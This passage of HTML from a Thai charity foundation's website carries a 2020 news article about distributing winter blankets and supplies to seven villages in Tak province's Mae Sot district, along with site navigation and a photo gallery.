				คณะกรรมการมูลนิธิป่อเต็กตึ๊ง รับมอบแพลอยน้ำกู้ภัยเซฟโฟลต จากบริษัท เบอร์แทรม (1958) จำกัด 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/21012026/616603557.jpg" alt="" />
		
		<span class="created-date">21 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4458:2026-01-21-14-31-13&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาคในนาม คุณไพศาล พิสุทธิ์วัชระกุล และคุณมานะ ตันติสุวรรณนา เพื่อร่วมสมทบทุนในงานสาธารณกุศลต่างๆ ของมูลนิธิฯ			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112"   data-target="#" data-toggle="dropdown">ข่าวสารการให้บริการ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="131"><div class="mega-inner">
<div class="t3-module module " id="Mod131"><div class="module-inner"><h3 class="module-title "><span>ประเภทข่าว</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=35&amp;Itemid=112">
			
			หน่วยแพทย์สงเคราะห์ชุมชน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112">
			
			สงเคราะห์ผู้ยากไร้		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112">
			
			สงเคราะห์สาธารณภัย		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=38&amp;Itemid=112">
			
			ข่าวอื่นๆ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=18&amp;Itemid=112">
			
			มอบทุนการศึกษา		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=40&amp;Itemid=112">
			
			บริการฝึกอบรม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112">
			
			ข่าวช่วยภัยหนาว		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=63&amp;Itemid=112">
			
			ข่าวช่วยภัยน้ำท่วม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=52&amp;Itemid=112">
			
			ข่าวงานกู้ภัย		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="130"><div class="mega-inner">
<div class="t3-module module " id="Mod130"><div class="module-inner"><h3 class="module-title "><span>ข่าวล่าสุด</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Other/2026/01/30012026/623166165.jpg" alt="" />
		
		<span class="created-date">30 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4482:2026-01-30-10-41-01&amp;catid=36&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				มอบวัสดุอุปกรณ์ประกอบอาชีพแก่ครัวเรือนยากจน และมอบรถจักรยานแก่โรงเรียน ในพื้นที่จังหวัดระนอง			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Flood/2026/01/28012026/621818872.jpg" alt="" />
		
		<span class="created-date">28 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4479:2026-01-29-16-04-21&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบเงินช่วยเหลือค่าฌาปนกิจแก่ญาติผู้เสียชีวิต และผู้ที่บ้านเรือนเสียหายทั้งหลังจากอุทกภัย พร้อมแจกจ่ายเครื่องอุปโภคบริโภค จังหวัดปัตตานี 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Other/2026/01/28012026/622549434.jpg" alt="" />
		
		<span class="created-date">28 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4478:2026-01-29-15-46-15&amp;catid=36&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				แผนกส่งเสริมการศึกษาและอาชร่วมกันลำเลียงวัสดุอุปกรณ์ที่มูลนิธิฯ จัดเตรียมไปมอบให้แก่ครัวเรือนยากจน			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Other-Event/Greeting/2026/01/28012026/622327894.jpg" alt="" />
		
		<span class="created-date">28 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4477:30&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				คณะกรรมการมูลนิธิป่อเต็กตึ๊ง ร่วมในพิธีรับมอบตำแหน่งคณะกรรมการหอการค้าไทย-จีน สมัยที่ 30			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="305" data-level="1">
<a itemprop='url' class=""  href="https://train.poh-v.org/apply" target="_blank"   data-target="#">หลักสูตรฝึกอบรม</a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306"   data-target="#">ข้อมูลอาสาสมัคร </a>

</li>
<li itemprop='name'  data-id="387" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387"   data-target="#">ปฏิทินเทศกาลประจำปี </a>

</li>
</ul>
</div>

		</div>
	</nav>
	<!-- //MAIN NAVIGATION -->
</div>


<script>
	(function ($){
		var maps = [{"id":"110","class":"cat-yellow"},{"id":"111","class":"cat-cyan"},{"id":"112","class":"cat-green"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>

    


    


    


    
<div id="t3-mainbody" class="container t3-mainbody one-sidebar-right">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-sm-8">
			
			
<div class="item-page" itemscope itemtype="https://schema.org/Article">

	
	<!-- Article -->
	<article class="cat-orange" itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
		<meta itemprop="inLanguage" content="th-TH" />

		<!-- Video - Gallery -->
				<div class="ja-media-content ">
					</div>
		<!-- // Video - Gallery -->
		<!-- Image full -->
					
	<div class="pull-left item-image article-image article-image-full">
    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
      <img
                src="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_002.jpg"
        alt="" itemprop="url" />
      <meta itemprop="height" content="auto" />
      <meta itemprop="width" content="auto" />
    </span>
	</div>

				<!-- // Image full -->

					
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php?option=com_content&amp;view=article&amp;id=1326:2563-10&amp;catid=62:other-service&amp;Itemid=112" itemprop="url" title=" &quot;มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภค&quot; ประจำปี 2563 ภาคเหนือ สายที่ 3 ในพื้นที่จังหวัดตาก">
				 &quot;มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภค&quot; ประจำปี 2563 ภาคเหนือ สายที่ 3 ในพื้นที่จังหวัดตาก</a>
			</h1>

			</header>
				
				
		
  	<!-- Aside -->
				<aside class="article-aside clearfix">
							<dl class="article-info  muted">

		
			<dt class="article-info-term">
													รายละเอียด							</dt>

							
<dd class="createdby hasTooltip" itemprop="author" title="เขียนโดย ">
	<i class="fa fa-user"></i>
			<span itemprop="name">Webmaster</span>
	  <span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
  <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
    <img src="https://www.pohtecktung.org//templates/ja_focus/images/logo.png" alt="logo" itemprop="url" />
    <meta itemprop="width" content="auto" />
    <meta itemprop="height" content="auto" />
  </span>
  <meta itemprop="name" content="Webmaster"/>
  </span>
</dd>
			
			
										<dd class="category-name hasTooltip" title="หมวด: ">
				<i class="fa fa-folder-open"></i>
									<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112" ><span itemprop="genre">ข่าวช่วยภัยหนาว</span></a>							</dd>			
										<dd class="published hasTooltip" title="เผยแพร่เมื่อ: ">
				<i class="fa fa-calendar"></i>
				<time datetime="2020-11-27T19:31:30+07:00" itemprop="datePublished">
					27 พฤศจิกายน 2563          <meta  itemprop="datePublished" content="2020-11-27T19:31:30+07:00" />
          <meta  itemprop="dateModified" content="2020-11-27T19:31:30+07:00" />
				</time>
			</dd>
					
					
			
						</dl>

		  		  	
					<div class="btn-group pull-right">
				<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"><span class="element-invisible">Empty</span></span> </a>
								<ul class="dropdown-menu">
											<li class="print-icon"> <a href="/index.php?option=com_content&amp;view=article&amp;id=1326:2563-10&amp;catid=62&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;Itemid=112" title="พิมพ์" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;พิมพ์&#160;</a> </li>
																<li class="email-icon"> <a href="/index.php?option=com_mailto&amp;tmpl=component&amp;template=ja_focus&amp;link=d2d1305347e42f7e4ef262bc12a14c1406d0a821" title="อีเมล" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> อีเมล</a> </li>
														</ul>
			</div>
		
			  		</aside>
				<!-- // Aside -->

		
				
							
		
			
			<section class="article-content clearfix" itemprop="articleBody">
				<p>{fastsocialshare}</p>
<p>  <span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">  วันที่ 27 พฤศจิกายน 2563 เวลา 09.30 น. คุณวุฒิชัย อภิวัฒนกุลชัย ผู้จัดการมูลนิธิป่อเต็กตึ๊ง พร้อมด้วยคุณศิริพร กระจ่างหล้า รักษาการหัวหน้าแผนกสังคมสงเคราะห์ คุณศุภรัตน์ สมบัติเจริญไทย ผู้ช่วยหัวหน้าแผนกสังคมฯ และเจ้าหน้าที่แผนกสังคมฯ ลงพื้นที่จังหวัดตาก มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภคให้แก่ผู้ประสบภัยหนาว จำนวน 7 จุด ดังน<span class="text_exposed_show">ี้</span></span></p>
<div class="text_exposed_show">
<p><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">จุดที่ 1 บริเวณบ้านแม่ตาวดอนไชย ต.แม่ตาว อ.แม่สอด จ.ตาก</span><br /><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">จุดที่ 2 บริเวณบ้านแม่กุท่าซุง ต. แม่กุ อ.แม่สอด จ.ตาก</span><br /><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">จุดที่ 3 บริเวณบ้านแม่กุหลวง ต.แม่กุ อ.แม่สอด จ.ตาก</span><br /><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">จุดที่ 4 บริเวณแม่โกนเกน 4 ต.มหาวัน อ.แม่สอด จ.ตาก</span><br /><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">จุดที่ 5 บริเวณบ้านห้วยไม้แป้น ต.มหาวัน อ.แม่สอด จ.ตาก</span><br /><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">จุดที่ 6 บริเวณบ้านห้วยน้ำขุ่น ต.มหาวัน อ.แม่สอด จ.ตาก</span><br /><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">จุดที่ 7 บริเวณบ้านพบพระน้อย ต.มหาวัน อ.แม่สอด จ.ตาก</span></p>
<p><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">โดยมีคุณสมศักดิ์ คะวีรัตน์ ประธานมูลนิธิแม่สอดสามัคคีการกุศล พร้อมด้วยว่าที่ ร.อ.เอนก พรมมี นายกองค์การบริหารส่วนตำบลโป่งน้ำร้อน ร่วมเป็นประธานในพิธีมอบฯ</span></p>
<p><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"><img src="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_006.jpg" alt="" /></span></p>
<p><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) starts here -->

<ul id="sigFreeId04254c8d85" class="sigFreeContainer sigFreeClassic">
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_001.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_001.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_001.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_001.jpg" title="Click to enlarge image 27112020_001.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_001.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_002.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_002.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_002.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_002.jpg" title="Click to enlarge image 27112020_002.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_002.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_003.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_003.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_003.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_003.jpg" title="Click to enlarge image 27112020_003.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_003.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_004.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_004.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_004.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_004.jpg" title="Click to enlarge image 27112020_004.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_004.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_005.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_005.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_005.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_005.jpg" title="Click to enlarge image 27112020_005.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_005.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_006.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_006.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_006.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_006.jpg" title="Click to enlarge image 27112020_006.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_006.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_007.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_007.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_007.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_007.jpg" title="Click to enlarge image 27112020_007.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_007.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_008.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_008.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_008.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_008.jpg" title="Click to enlarge image 27112020_008.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_008.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_009.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_009.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_009.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_009.jpg" title="Click to enlarge image 27112020_009.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_009.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_010.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_010.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_010.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_010.jpg" title="Click to enlarge image 27112020_010.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_010.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_011.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_011.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_011.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_011.jpg" title="Click to enlarge image 27112020_011.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_011.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_012.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_012.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_012.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_012.jpg" title="Click to enlarge image 27112020_012.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_012.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_013.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_013.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_013.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_013.jpg" title="Click to enlarge image 27112020_013.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_013.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_014.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_014.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_014.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_014.jpg" title="Click to enlarge image 27112020_014.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_014.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_015.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_015.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_015.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_015.jpg" title="Click to enlarge image 27112020_015.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_015.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_016.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_016.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_016.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_016.jpg" title="Click to enlarge image 27112020_016.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_016.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_017.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_017.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_017.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_017.jpg" title="Click to enlarge image 27112020_017.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_017.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_018.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_018.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_018.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_018.jpg" title="Click to enlarge image 27112020_018.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_018.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_019.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_019.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_019.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_019.jpg" title="Click to enlarge image 27112020_019.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_019.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_020.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_020.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_020.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_020.jpg" title="Click to enlarge image 27112020_020.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_020.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_021.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_021.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_021.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_021.jpg" title="Click to enlarge image 27112020_021.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_021.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_022.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_022.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_022.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_022.jpg" title="Click to enlarge image 27112020_022.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_022.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_023.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_023.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_023.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_023.jpg" title="Click to enlarge image 27112020_023.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_023.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_024.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_024.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_024.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_024.jpg" title="Click to enlarge image 27112020_024.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_024.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
